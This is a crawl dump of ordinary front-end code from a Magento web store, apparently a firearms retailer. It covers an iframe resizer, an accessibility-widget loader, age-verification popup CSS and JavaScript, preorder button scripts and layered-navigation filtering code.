                        iFrameResize({
                            log: false,
                            minHeight: availableHeight,
                            resizeFrom: 'parent',
                            scrolling: true,
                            inPageLinks: true,
                            autoResize: true,
                            heightCalculationMethod: isOldIE ? 'max' : 'bodyScroll',
                            onInit: function(iframe) {
                                iframe.style.height = availableHeight + 'px';
                            },
                            onResized: function(messageData) {
                                setTimeout(function() {
                                    messageData.iframe.style.visibility = 'visible';
                                }, 300);
                            },
                            onMessage: function(messageData) {
                                if (history.pushState && messageData.message.hasOwnProperty('trackNo')) {
                                    var newUrl = window.location.protocol + '//' + window.location.host + window.location.pathname.replace(/\/$/, '') + '/' + messageData.message.trackNo;
                                    window.history.pushState({path:newUrl}, '', newUrl);
                                }
                            }
                        }, '.embedded-iframe');
                    });

                }, function() { });
                function waitUntilExists(isReady, success, error, count, interval){
                    if (count === undefined) {
                        count = 300;
                    }
                    if (interval === undefined) {
                        interval = 20;
                    }
                    if (isReady()) {
                        success();
                        return;
                    }
                    setTimeout(function(){
                        if (!count) {
                            if (error !== undefined) {
                                error();
                            }
                        } else {
                            waitUntilExists(isReady, success, error, count -1, interval);
                        }
                    }, interval);
                }
            });
        });
</script>
<script>(function(){ var s = document.createElement('script'), e = ! document.body ? document.querySelector('head') : document.body; s.src = 'https://acsbapp.com/apps/app/dist/js/app.js'; s.async = true; s.onload = function(){ acsbJS.init({ statementLink : '', footerHtml : '', hideMobile : false, hideTrigger : false, language : 'en', position : 'right', leadColor : '#146FF8', triggerColor : '#146FF8', triggerRadius : '50%', triggerPositionX : 'right', triggerPositionY : 'bottom', triggerIcon : 'people', triggerSize : 'medium', triggerOffsetX : 20, triggerOffsetY : 20, mobile : { triggerSize : 'small', triggerPositionX : 'right', triggerPositionY : 'center', triggerOffsetX : 0, triggerOffsetY : 0, triggerRadius : '50%' } }); }; e.appendChild(s);}());</script></div>    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/SGS_Ageverification/css/ageverification.min.css
body_size: 999
content:
.modals-overlay{background-color:rgb(51 51 51/88%) !important}.age-pop-up .pop-cont{padding:15px}.verify{padding:0 50px 40px;min-width:407px}.verify p.small{color:#fff;text-transform:none;font-size:22px}.verify img,.notverify img{border:0;vertical-align:top;max-width:100%;height:auto;background:#fff}.age-pop-up p.title{margin:0;padding:15px 0;font-size:24px;text-transform:uppercase;color:#fff;background:#1979c3;font-weight:700}.pop-cont .buttons-set .button{text-transform:uppercase;margin:0 5px;font-size:16px;background:#1979c3;padding:13px 28px;text-decoration:none;display:inline-block;transition:.3s all 0s;-webkit-transition:.3s all 0s;line-height:.8;border:0}.pop-cont .buttons-set .button.valid-age{color:#fff}.pop-cont .buttons-set .button.not-valid-age{background:#e0711;color:#fff}.pop-cont p.small{display:block;text-align:center;font-size:16px;color:#ccc;margin:0;font-weight:700;padding:10px}.not-verify{min-width:500px;padding:10px 0}.notverify-txt{font-size:20px;margin:13px auto;color:#fff;max-width:200px;padding:6px 0;border-top:2px solid #fff;-webkit-border-top:2px solid #fff}.age-pop-up{background:#transparent;text-align:center;display:none}.pop-cont .buttons-set{border:none;margin:0;padding:25px 0 0}.pop-cont .buttons-set .button:hover{background:#fff;border-color:#1979c3;color:#1979c3}.cms-page-view .age-pop-up,cms-index-index .age-pop-up{display:none}.cms-page-view .not-verify,cms-index-index .not-verify{display:none}.cancel-icon{background:url(../images/dialog_cancel.png) left top no-repeat;padding:20px;float:left}.notverify p{position:relative;color:#fff;font-size:15px;text-align:center;line-height:1.42857}.popup-logo img{width:200px}.modal-popup.ageverification-poup .modal-inner-wrap{background:rgba(0,0,0,.9);padding:0;color:#000;z-index:10000;min-height:100px;text-align:center;width:auto;font-size:15px;position:fixed;top:50%;left:50%;right:auto;opacity:0;-khtml-opacity:0;-moz-opacity:0;filter:alpha(opacity=0);-webkit-transform:translateX(-50%) translateY(-50%) scale(0);-moz-transform:translateX(-50%) translateY(-50%) scale(0);-ms-transform:translateX(-50%) translateY(-50%) scale(0);-o-transform:translateX(-50%) translateY(-50%) scale(0);transform:translateX(-50%) translateY(-50%) scale(0);visibility:hidden;-webkit-visibility:hidden;-webkit-transition:1.5s all 0s;-moz-transition:1.5s all 0s;-ms-transition:1.5s all 0s;-o-transition:1.5s all 0s;transition:1.5s all 0s}.modal-popup.ageverification-poup._show .modal-inner-wrap{-webkit-transform:translateX(-50%) translateY(-50%) scale(1);-moz-transform:translateX(-50%) translateY(-50%) scale(1);-ms-transform:translateX(-50%) translateY(-50%) scale(1);-o-transform:translateX(-50%) translateY(-50%) scale(1);transform:translateX(-50%) translateY(-50%) scale(1);opacity:1;filter:alpha(opacity=100);visibility:visible;-webkit-visibility:visible;margin:0}.modal-popup.ageverification-poup .modal-footer button,.modal-popup.ageverification-poup .action-close{display:none !important}.modal-popup.ageverification-poup._show .modal-inner-wrap{background:0 0}.modal-popup.ageverification-poup .modal-content{background:rgba(0,0,0,.9);padding:0}.popup-logo{text-align:center;font-size:30px;color:#fff;padding:16px 0}.notverify .notverify-text-desc{position:relative;color:#fff;font-size:22px;text-align:center;line-height:1.42857;padding-top:10px}.modal-popup.ageverification-poup._show{-webkit-visibility:visible;visibility:visible}.modal-popup.ageverification-poup .modal-footer,.modal-popup.ageverification-poup .modal-header{display:none}.action.primary.valid-age{margin-right:30px}@media only screen and (max-width:767px){.modal-popup.ageverification-poup .modal-inner-wrap{max-width:90%}.verify{min-width:350px;padding-top:0}.notverify{min-width:170px;padding:20px 0}.age-pop-up p.title{font-size:24px}.pop-cont .buttons-set{padding:5px 0 0}.pop-cont .buttons-set .button{padding:14px 12px;font-size:14px}.notverify-txt{font-size:16px;max-width:150px}.notverify p{padding:0}.notverify p:before{font-size:36px}.not-verify{min-width:200px;padding:10px 0}.notverify .notverify-text-desc{font-size:17px}.cancel-icon{background-size:35px}}@media only screen and (min-width:480px) and (max-width:767px){.pop-cont .buttons-set .button{padding:13px 12px;font-size:14px}.notverify p{position:relative;color:#fff;font-size:15px;text-align:center;line-height:1.429;padding:3px}.pop-cont p.small{font-size:12px;line-height:18px}}@media only screen and (min-width:320px) and (max-width:479px){.age-pop-up img{max-width:150px}.verify{min-width:280px;padding-top:0}.notverify{min-width:280px}.pop-cont .buttons-set{padding:14px}.pop-cont .buttons-set .button{box-sizing:border-box;margin:0;width:49%;font-size:13px}.age-pop-up .title{font-size:20px}.pop-cont .buttons-set .button{padding:14px}.pop-cont p.small{font-size:12px;line-height:18px}.pop-cont p.small br{display:none}.age-pop-up{width:280px}.notverify p{position:relative;color:#fff;font-size:15px;text-align:center;line-height:1.429;padding:3px}}

--- FILE ---
content_type: text/css
request_url: https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/Webkul_Preorder/css/style.min.css
body_size: -23
content:
*{box-sizing:border-box}.complete-preorder-btn{width:162px}th.col.subtotal{text-align:center!important}.grouped-preorder-info-box{margin-top:8px}.info-box,.grouped-preorder-info-box{padding:8px;background-color:#ff0}.info-box h2{line-height:0;text-transform:uppercase;font-weight:700;color:#000}.grouped-preorder-info-box h3{line-height:0}.info-box-text{font-size:17px;color:#04563f}.grouped-preorder-info-box-text{font-size:14px;color:#04563f}.margin-top{margin-top:8px}.info-box hr,.grouped-preorder-info-box hr{border:1px solid #d3d3d3}.info-box div{font-size:18px;color:#000}.text-green{color:green}.preorder-label{background-color:#f5f5f5;line-height:28px;font-size:12px}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/Webkul_Preorder/js/product/list.min.js
body_size: 222
content:
define(['jquery','uiComponent','mage/mage','mage/translate'],function($,Component){'use strict';return Component.extend({initialize:function(config){var skus=config.skus;var payPreorderMsg=config.payMsg;$(function(){if(skus){skus.forEach(function(val){var form=$("form[data-product-sku='"+val+"']");var button=form.find('button.action.tocart');button.attr('title',$.mage.__('Preorder'));button.find('span').html($.mage.__('Preorder')).attr('data-preorder',1);var mainDiv=button.parentsUntil('.product.details.product-item-details').parent();if(payPreorderMsg){if(mainDiv.find('.preorder-info-section').length==0){mainDiv.find('strong.product-item-name').after(`
                                    <div class='preorder-info-section'>
                                        <div class="preorder-label">
                                            `+$.mage.__(payPreorderMsg)+`
                                        </div>
                                    </div>
                                `);}}});$('.action.tocart span').bind("DOMSubtreeModified",function(){var span=$(this);if(span.attr('data-preorder')==1){if(span.text()=='Add to Cart'){span.html($.mage.__('Preorder'));}}});}});this._super();return this;}});});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/Mageplaza_LayeredNavigation/js/view/layer.min.js
body_size: 2154
content:
define(['jquery','Mageplaza_AjaxLayer/js/action/submit-filter','Magento_Catalog/js/price-utils','jquery/ui','jquery/ui-modules/widgets/slider','accordion','productListToolbarForm'],function($,submitFilterAction,ultil){"use strict";$.widget('mageplaza.layer',$.mage.accordion,{options:{openedState:'active',collapsible:true,multipleCollapsible:true,animate:200,mobileShopbyElement:'#layered-filter-block .filter-title [data-role=title]',collapsibleElement:'[data-role=ln_collapsible]',header:'[data-role=ln_title]',content:'[data-role=ln_content]',isCustomerLoggedIn:false,isAjax:true,params:[],active:[],checkboxEl:'input[type=checkbox], input[type=radio]',sliderElementPrefix:'#ln_slider_',sliderTextElementPrefix:'#ln_slider_text_'},_create:function(){this.initActiveItems();this._super();this.initProductListUrl();this.initObserve();this.initSlider();this.initWishlistCompare();this.selectedAttr();this.initSearchObserver();},initActiveItems:function(){var layerActives=this.options.active,actives=[];if(typeof window.layerActiveTabs!=='undefined'){layerActives=window.layerActiveTabs;}
if(layerActives.length){this.element.find('.filter-options-item').each(function(index){if(~$.inArray($(this).attr('attribute'),layerActives)){actives.push(index);}});}
this.options.active=actives;return this;},initProductListUrl:function(){var isProcessToolbar=false,isAjax=this.options.isAjax;$.mage.productListToolbarForm.prototype.changeUrl=function(paramName,paramValue,defaultValue){if(isProcessToolbar){return;}
if(isAjax){isProcessToolbar=true;}
var urlPaths=this.options.url.split('?'),baseUrl=urlPaths[0],urlParams=urlPaths[1]?urlPaths[1].split('&'):[],paramData={},parameters;for(var i=0;i<urlParams.length;i++){parameters=urlParams[i].split('=');paramData[parameters[0]]=parameters[1]!==undefined?window.decodeURIComponent(parameters[1].replace(/\+/g,'%20')):'';}
paramData[paramName]=paramValue;if(paramValue===defaultValue){delete paramData[paramName];}
paramData=$.param(paramData);if(isAjax){submitFilterAction(baseUrl+(paramData.length?'?'+paramData:''));}else location.href=baseUrl+(paramData.length?'?'+paramData:'');}},initObserve:function(){var self=this;var isAjax=this.options.isAjax;if(typeof window.history.replaceState==="function"){window.history.replaceState({url:document.URL},document.title);setTimeout(function(){window.onpopstate=function(e){if(e.state){submitFilterAction(e.state.url,1);}};},0)}
var pageElements=$('#layer-product-list').find('.pages a');pageElements.each(function(){var el=$(this),link=self.checkUrl(el.prop('href'));if(!link){return;}
el.bind('click',function(e){e.stopPropagation();e.preventDefault();if(isAjax){submitFilterAction(link);}else location.href=link;})});var currentElements=this.element.find('.filter-current a, .filter-actions a');currentElements.each(function(index){var el=$(this),link=self.checkUrl(el.prop('href'));if(!link){return;}
el.bind('click',function(e){e.stopPropagation();e.preventDefault();if(isAjax){submitFilterAction(link);}else{location.href=link;}});});var optionElements=this.element.find('.filter-options a');optionElements.each(function(index){var el=$(this),link=self.checkUrl(el.prop('href'));if(!link){return;}
el.bind('click',function(e){if(el.hasClass('swatch-option-link-layered')){self.selectSwatchOption(el);}else{var checkboxEl=el.siblings(self.options.checkboxEl);checkboxEl.prop('checked',!checkboxEl.prop('checked'));}
e.stopPropagation();e.preventDefault();self.ajaxSubmit(link);});var checkbox=el.siblings(self.options.checkboxEl);checkbox.bind('click',function(e){e.stopPropagation();self.ajaxSubmit(link);});});var swatchElements=this.element.find('.swatch-attribute');swatchElements.each(function(index){var el=$(this);var attCode=el.attr('attribute-code');if(attCode){if(self.options.params.hasOwnProperty(attCode)){var attValues=self.options.params[attCode].split(",");var swatchOptions=el.find('.swatch-option');swatchOptions.each(function(option){var elOption=$(this);if($.inArray(elOption.attr('option-id'),attValues)!==-1){elOption.addClass('selected');}});}}});},initSearchObserver:function(){var searchElements=this.element.find('.layer-search-box');var slf=$(this);console.log(slf.attr('class'));searchElements.each(function(index){var slf=$(this);console.log(slf.attr('class'));slf.on('keyup',function(){var attributeCode=slf.attr('code'),searchTerm=slf.val().toLowerCase();slf.parent('.filter-options-content').find('.layer-search-list-'+attributeCode+' li').each(function(){if($(this).filter('[data-search-term *= '+searchTerm+']').length>0||searchTerm.length<1){$(this).show();}else{$(this).hide();}});});});},selectSwatchOption:function(el){var childEl=el.find('.swatch-option');if(childEl.hasClass('selected')){childEl.removeClass('selected');}else{childEl.addClass('selected');}},initSlider:function(){var self=this,slider=this.options.slider;for(var code in slider){if(slider.hasOwnProperty(code)){var sliderConfig=slider[code],sliderElement=self.element.find(this.options.sliderElementPrefix+code),priceFormat=sliderConfig.hasOwnProperty('priceFormat')?JSON.parse(sliderConfig.priceFormat):null;if(sliderElement.length){sliderElement.slider({range:true,min:sliderConfig.minValue,max:sliderConfig.maxValue,values:[sliderConfig.selectedFrom,sliderConfig.selectedTo],slide:function(event,ui){self.displaySliderText(code,ui.values[0],ui.values[1],priceFormat);},change:function(event,ui){self.ajaxSubmit(self.getSliderUrl(sliderConfig.ajaxUrl,ui.values[0],ui.values[1]));}});}
self.displaySliderText(code,sliderConfig.selectedFrom,sliderConfig.selectedTo,priceFormat);}}},displaySliderText:function(code,from,to,format){var textElement=this.element.find(this.options.sliderTextElementPrefix+code);if(textElement.length){if(format!==null){from=this.formatPrice(from,format);to=this.formatPrice(to,format);}
textElement.html(from+' - '+to);}},getSliderUrl:function(url,from,to){return url.replace('from-to',from+'-'+to);},formatPrice:function(value,format){return ultil.formatPrice(value,format);},ajaxSubmit:function(submitUrl){var isAjax=this.options.isAjax;this.element.find(this.options.mobileShopbyElement).trigger('click');if(isAjax){return submitFilterAction(submitUrl);}
location.href=submitUrl;},checkUrl:function(url){var regex=/(http|https):\/\/(\w+:{0,1}\w*)?(\S+)(:[0-9]+)?(\/|\/([\w#!:.?+=&%!\-\/]))?/;return regex.test(url)?url:null;},initWishlistCompare:function(){var isAjax=this.options.isAjax;var isCustomerLoggedIn=this.options.isCustomerLoggedIn,elClass='a.action.tocompare'+(isCustomerLoggedIn?',a.action.towishlist':'');$(elClass).each(function(){var el=$(this);$(el).bind('click',function(e){var dataPost=$(el).data('post'),formKey=$('input[name="form_key"]').val();if(formKey){dataPost.data.form_key=formKey;}
var paramData=$.param(dataPost.data),url=dataPost.action+(paramData.length?'?'+paramData:'');e.stopPropagation();e.preventDefault();if(isAjax&&el.hasClass('towishlist')){submitFilterAction(url,true);}else if(isAjax){submitFilterAction(url);}else location.href=url;});})},selectedAttr:function(){var filterCurrent=$('.layered-filter-block-container .filter-current .items .item .filter-value');filterCurrent.each(function(){var el=$(this),colorLabel=el.html(),colorAttr=$('.filter-options .filter-options-item .color .swatch-option-link-layered .swatch-option');colorAttr.each(function(){var elA=$(this);if(elA.attr('data-option-label')===colorLabel&&!elA.hasClass('selected')){elA.addClass('selected');}});});}});return $.mageplaza.layer;});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/SGS_Ageverification/js/ageverification.min.js
body_size: 526
content:
define(['jquery','jquery/jquery.cookie','Magento_Ui/js/modal/modal',],function($,Component,modal){'use strict';var mageJsComponent=function(data){var getData=JSON.stringify(data);var jsongetData=JSON.parse(getData);var height_value=jsongetData["height"];var width_value=jsongetData["width"];var coockie_value=jsongetData["coockieexpire"];$(document).ready(function($){console.log("ageverification.phtml : document loaded");});var options={type:'popup',responsive:true,innerScroll:true,buttons:[{}],backdrop:"static ",keyboard:false,show:true,clickableOverlay:false,responsiveClass:'ageverification-poup'};$(document).keyup(function(e){if(e.keyCode==27){return false;}});$(document).ready(function(){$(document).mousedown(function(e){return true;});if($.cookie('status')!=1){var ageconf=document.getElementsByClassName('ageconf');if(ageconf.length>0){if(document.getElementById("popup").classList.contains('ageconf')){$(document).mousedown(function(e){return false;});}}
if(width_value>=500){$(".age-pop-up").css("width",width_value);}else if(width_value=="auto"){$(".age-pop-up").css("width","auto");}else{$(".age-pop-up").css("width","500px");}
if(height_value>=300){$(".age-pop-up").css("height",height_value);}else if(height_value=="auto"){$(".age-pop-up").css("height","auto");}else{$(".age-pop-up").css("height","300px");}
setTimeout(function(){var mdl=$('.age-pop-up').modal(options);$('.age-pop-up').modal('openModal');},500);$('#enter').click(function(){if(coockie_value==""){coockie_value=1;}
$.cookie('status','1',{expires:+coockie_value});$('.age-pop-up').modal('closeModal');window.location.reload();if(navigator.userAgent.search("Safari")>=0&&navigator.userAgent.search("Chrome")<0){window.location.reload();}});$('#no').click(function(){window.location.href='https://www.google.com';if(coockie_value==""){coockie_value=1;}
$.cookie('status','0',{expires:+coockie_value});var mdl=$('.not-verify').modal();$('.not-verify').modal('openModal');$('.age-pop-up').modal('closeModal');$('.age-pop-up.not-verify').show();});}});};return mageJsComponent;});